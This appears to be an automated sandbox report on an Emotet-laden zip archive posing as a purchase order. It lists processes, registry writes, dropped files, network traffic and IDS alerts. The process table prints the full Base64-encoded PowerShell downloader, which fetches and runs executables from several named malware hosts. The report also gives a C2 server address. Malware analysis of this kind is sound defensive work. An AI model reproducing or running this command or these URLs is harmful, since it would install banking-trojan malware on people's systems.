

| File name: | PO# 09232020.zip |
| Full analysis: | https://app.any.run/tasks/9d9319d6-b020-4d65-9c53-270bbc43c4f0 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 25, 2020, 09:36:07 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v5.1 to extract |
| MD5: | BD1977E384AD867A20CC33BCDCF45DDC |
| SHA1: | 56BF3EE705F1CF75444008D7CCB059D2817D909F |
| SHA256: | 38D7F7E99D6CB1DC1DBFD77C761CC46FA6CC94277933279C6D1A0EFDBB9B2AB7 |
| SSDEEP: | 1536:2VQ2FCnKMZKwjitDqjsOgD+C5xr4f6bOVA1ICq3x7URIYRxDnMrcL7Xtzgw:2/q1+qjsOgDJPEfVAE7SR+rc/93 |
MALICIOUS
Drops known malicious document
- WinRAR.exe (PID: 2304)
Application was dropped or rewritten from another process
- tvratings.exe (PID: 1728)
- Xn77qbg1.exe (PID: 1492)
Downloads executable files from the Internet
- POWeRsHeLL.exe (PID: 3152)
EMOTET was detected
- tvratings.exe (PID: 1728)
Connects to CnC server
- tvratings.exe (PID: 1728)
SUSPICIOUS
PowerShell script executed
- POWeRsHeLL.exe (PID: 3152)


Starts Microsoft Office Application
- WinRAR.exe (PID: 2304)
Creates files in the user directory
- POWeRsHeLL.exe (PID: 3152)
Executed via WMI
- POWeRsHeLL.exe (PID: 3152)
Executable content was dropped or overwritten
- POWeRsHeLL.exe (PID: 3152)
- Xn77qbg1.exe (PID: 1492)
Starts itself from another location
- Xn77qbg1.exe (PID: 1492)
Reads Internet Cache Settings
- tvratings.exe (PID: 1728)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 296)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 296)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 51 |
|---|---|
| ZipBitFlag: | 0x0003 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2020:09:23 23:52:01 |
| ZipCRC: | 0x78f43abd |
| ZipCompressedSize: | 86274 |
| ZipUncompressedSize: | 164555 |
| ZipFileName: | PO# 09232020.doc |
Total processes
45
Monitored processes
5
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 296 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb2304.41997\PO# 09232020.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1492 | "C:\Users\admin\Idxpmwk\I1l8tol\Xn77qbg1.exe" | C:\Users\admin\Idxpmwk\I1l8tol\Xn77qbg1.exe | POWeRsHeLL.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: SendKeysSample MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1728 | "C:\Users\admin\AppData\Local\pcaevts\tvratings.exe" | C:\Users\admin\AppData\Local\pcaevts\tvratings.exe | Xn77qbg1.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: SendKeysSample MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2304 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\PO# 09232020.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3152 | POWeRsHeLL -ENCOD JABWAF8AMABoAHMAYQA5AD0AKAAoACcAVQAnACsAJwByADkAJwApACsAKAAnAHQAJwArACcAdABtACcAKQArACcAXwAnACkAOwAuACgAJwBuAGUAdwAtACcAKwAnAGkAdABlAG0AJwApACAAJABFAE4AdgA6AHUAcwBFAHIAcAByAG8AZgBJAGwAZQBcAEkARAB4AHAATQBXAGsAXABJADEATAA4AFQAbwBsAFwAIAAtAGkAdABlAG0AdAB5AHAAZQAgAGQAaQByAEUAQwBUAG8AcgB5ADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBTAGAAZQBDAHUAUgBpAGAAVABZAGAAcAByAG8AYABUAE8AQwBPAGwAIgAgAD0AIAAoACcAdAAnACsAKAAnAGwAJwArACcAcwAnACsAJwAxADIALAAgAHQAbAAnACkAKwAoACcAcwAxADEALAAnACsAJwAgACcAKQArACcAdAAnACsAJwBsAHMAJwApADsAJABTAHkAZwBoADUANwB5ACAAPQAgACgAJwBYACcAKwAoACcAbgA3ADcAJwArACcAcQBiACcAKwAnAGcAMQAnACkAKQA7ACQARAA1AHEAdwAyAGkAbAA9ACgAJwBKACcAKwAoACcAbgA1ADkAJwArACcAcQAnACkAKwAnAHIAbAAnACkAOwAkAEkAZABmAGYAZgA5AHgAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACcAWgBZACcAKwAnAFMASQAnACsAKAAnAGQAJwArACcAeABwAG0AJwArACcAdwBrAFoAJwApACsAKAAnAFkAUwAnACsAJwBJADEAJwApACsAJwBsACcAKwAoACcAOAB0AG8AbAAnACsAJwBaACcAKQArACcAWQBTACcAKQAuACIAcgBFAFAAYABsAEEAYwBlACIAKAAoAFsAYwBIAEEAUgBdADkAMAArAFsAYwBIAEEAUgBdADgAOQArAFsAYwBIAEEAUgBdADgAMwApACwAJwBcACcAKQApACsAJABTAHkAZwBoADUANwB5ACsAKAAnAC4AJwArACgAJwBlACcAKwAnAHgAZQAnACkAKQA7ACQAWgB3ADYAegAyAHMAMAA9ACgAJwBTAF8AJwArACgAJwBmAHQAcAAnACsAJwBuACcAKQArACcANAAnACkAOwAkAFcAbABzAGsAawB4AGYAPQAuACgAJwBuAGUAdwAtAG8AJwArACcAYgBqAGUAJwArACcAYwB0ACcAKQAgAG4AZQB0AC4AVwBFAGIAYwBMAEkAZQBuAFQAOwAkAFAAcQBqAHgAaAB6AHUAPQAoACgAJwBoACcAKwAnAHQAdAAnACkAKwAoACcAcAA6ACcAKwAnAC8ALwBwACcAKQArACgAJwByAG8AcwBwAGUAcgAnACsAJwBhAGgAZQByAHQAegAuACcAKwAnAGMAJwArACcAbwBtAC8AJwApACsAKAAnAHEAcwAnACsAJwB6ACcAKwAnADYAagAvAEMAJwApACsAKAAnAGoAJwArACcALwAqACcAKQArACcAaAAnACsAJwB0ACcAKwAnAHQAJwArACcAcAAnACsAJwA6ACcAKwAoACcALwAvAG8AZgAnACsAJwBmACcAKQArACgAJwBvACcAKwAnAG4AbwAnACkAKwAoACcAdQByACcAKwAnAG8AJwApACsAKAAnAHcAbgAuACcAKwAnAGMAbwAnACsAJwBtACcAKQArACcALwAnACsAJwBPAGYAJwArACcAZgBPACcAKwAoACcAbgBPACcAKwAnAHUAcgAnACsAJwBPAHcAbgAvAFMAJwApACsAKAAnAEwAJwArACcATwBNACcAKQArACcALwAqACcAKwAoACcAaAB0AHQAJwArACcAcAAnACkAKwAnADoAJwArACgAJwAvAC8AJwArACcAaQAnACsAJwBiAGMAYwBnAGwAbwBiACcAKwAnAGEAbAAuACcAKQArACgAJwBjACcAKwAnAG8AbQAvAHQAJwApACsAJwBoAGEAJwArACgAJwBuAGsAeQAnACsAJwBvAHUAJwArACcAMgAnACsAJwAvAHMAYgBoAFcANwAnACkAKwAoACcALwAqACcAKwAnAGgAdAAnACkAKwAoACcAdABwACcAKwAnADoALwAvACcAKQArACcAMQAnACsAJwAzACcAKwAoACcALgAnACsAJwAyADIAOQAuACcAKwAnADIANQAuACcAKQArACgAJwA1ACcAKwAnADcALwAnACkAKwAoACcANwB4AGQAZgAnACsAJwBiAC8AJwApACsAJwBPAEsAJwArACcALwAqACcAKwAoACcAaAB0AHQAcAA6ACcAKwAnAC8ALwAnACsAJwB0ACcAKwAnAGkAbgBnACcAKwAnAGMAaABhACcAKwAnAG8AagBpAGEAbgB4AGkAJwApACsAKAAnAG4ALgBjAG8AbQAnACsAJwAvACcAKQArACgAJwBzAGgAJwArACcAbwAnACkAKwAnAHUAJwArACgAJwBxAGkAYQAnACsAJwBuAC8AcQBEAGoAJwApACsAKAAnAE0AZgAnACsAJwBzACcAKQArACcALwAqACcAKwAnAGgAdAAnACsAKAAnAHQAcAAnACsAJwA6ACcAKQArACgAJwAvAC8AdwAnACsAJwBvACcAKwAnAHIAawAuAGQAaQBnACcAKQArACgAJwBpAHQAJwArACcAYQBsAHYAaQAnACkAKwAoACcAYwBoAGEAcgAnACsAJwAuAGMAJwApACsAJwBvACcAKwAoACcAbQAnACsAJwAvADEAJwApACsAKAAnAG0AJwArACcAdgA3ACcAKQArACcAYwAnACsAKAAnAGwAdQAvACcAKwAnAHoAdAAnACsAJwAvACoAJwApACsAKAAnAGgAdAB0ACcAKwAnAHAAOgAnACkAKwAoACcALwAvAGMAJwArACcAYQBuAGEAJwArACcAZAAnACkAKwAoACcAYQB0AG8AJwArACcAdQAnACkAKwAoACcAcgAnACsAJwBwAGEAYwAnACkAKwAoACcAawBhAGcAZQAnACsAJwBzAC4AYwAnACkAKwAoACcAYQAvADIAagAnACsAJwA5ACcAKQArACgAJwBuADYAJwArACcAYQBxACcAKwAnAGgALwAzAEwAJwArACcARQBuAG8ALwAnACkAKQAuACIAUwBwAGwAYABpAHQAIgAoAFsAYwBoAGEAcgBdADQAMgApADsAJABHAG8AbQBnAHMAYwBjAD0AKAAoACcAUQBnACcAKwAnAGYAXwAnACkAKwAoACcAZgB5ACcAKwAnAHIAJwApACkAOwBmAG8AcgBlAGEAYwBoACgAJABNAHYAbQBnAF8AYwByACAAaQBuACAAJABQAHEAagB4AGgAegB1ACkAewB0AHIAeQB7ACQAVwBsAHMAawBrAHgAZgAuACIARABPAFcATgBsAE8AYABBAGAARABgAEYAaQBsAGUAIgAoACQATQB2AG0AZwBfAGMAcgAsACAAJABJAGQAZgBmAGYAOQB4ACkAOwAkAE8AMQByAHEAbABhAGMAPQAoACgAJwBXADEAOAAnACsAJwAzACcAKQArACcAZAA0ACcAKwAnADAAJwApADsASQBmACAAKAAoAC4AKAAnAEcAJwArACcAZQB0AC0ASQAnACsAJwB0AGUAbQAnACkAIAAkAEkAZABmAGYAZgA5AHgAKQAuACIAbABgAEUATgBnAFQAaAAiACAALQBnAGUAIAAzADkANgAxADIAKQAgAHsALgAoACcASQBuAHYAJwArACcAbwBrACcAKwAnAGUALQBJAHQAJwArACcAZQBtACcAKQAoACQASQBkAGYAZgBmADkAeAApADsAJABaAHoAYwBmAGUAeQA4AD0AKAAoACcAUAAnACsAJwBjAHUAbQAnACkAKwAnAF8AdQAnACsAJwBiACcAKQA7AGIAcgBlAGEAawA7ACQARwAwAHoAOABuAHQAaQA9ACgAJwBSACcAKwAoACcAbQAzACcAKwAnAGYAJwApACsAKAAnAGsAJwArACcAZgA1ACcAKQApAH0AfQBjAGEAdABjAGgAewB9AH0AJABFAHAAZgBfAG8AMgByAD0AKAAoACcATwAnACsAJwA3AHoAMAAnACkAKwAnAHMAbQAnACsAJwA3ACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\POWeRsHeLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 758
Read events
1 929
Write events
693
Delete events
136
Modification events
| (PID) Process: | (2304) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2304) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2304) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2304) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\PO# 09232020.zip | |||
| (PID) Process: | (2304) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2304) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2304) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2304) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2304) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (296) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | a17 |
Value: 6131370028010000010000000000000000000000 | |||
Executable files
2
Suspicious files
3
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 296 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR2561.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3152 | POWeRsHeLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\0DVL5UAL1S270YF1H804.temp | — | |
MD5:— | SHA256:— | |||
| 296 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIb2304.41997\~$# 09232020.doc | pgc | |
MD5:— | SHA256:— | |||
| 296 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3152 | POWeRsHeLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RFf3705.TMP | binary | |
MD5:— | SHA256:— | |||
| 2304 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb2304.41997\PO# 09232020.doc | document | |
MD5:— | SHA256:— | |||
| 296 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3152 | POWeRsHeLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 1492 | Xn77qbg1.exe | C:\Users\admin\AppData\Local\pcaevts\tvratings.exe | executable | |
MD5:— | SHA256:— | |||
| 3152 | POWeRsHeLL.exe | C:\Users\admin\Idxpmwk\I1l8tol\Xn77qbg1.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
3
DNS requests
2
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3152 | POWeRsHeLL.exe | GET | 200 | 34.90.243.34:80 | http://offonourown.com/OffOnOurOwn/SLOM/ | US | executable | 272 Kb | suspicious |
3152 | POWeRsHeLL.exe | GET | 401 | 108.179.253.239:80 | http://prosperahertz.com/qsz6j/Cj/ | US | text | 14 b | suspicious |
1728 | tvratings.exe | POST | — | 174.106.122.139:80 | http://174.106.122.139/ldyM2sXU0fTZGc5H/XFsBh0B4Zdrj5l/Ke0sch/w6cvsw/xPoTNXv7/ | US | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3152 | POWeRsHeLL.exe | 108.179.253.239:80 | prosperahertz.com | CyrusOne LLC | US | suspicious |
3152 | POWeRsHeLL.exe | 34.90.243.34:80 | offonourown.com | — | US | suspicious |
1728 | tvratings.exe | 174.106.122.139:80 | — | Time Warner Cable Internet LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
prosperahertz.com |
| suspicious |
offonourown.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3152 | POWeRsHeLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3152 | POWeRsHeLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3152 | POWeRsHeLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1728 | tvratings.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 6 |
1728 | tvratings.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |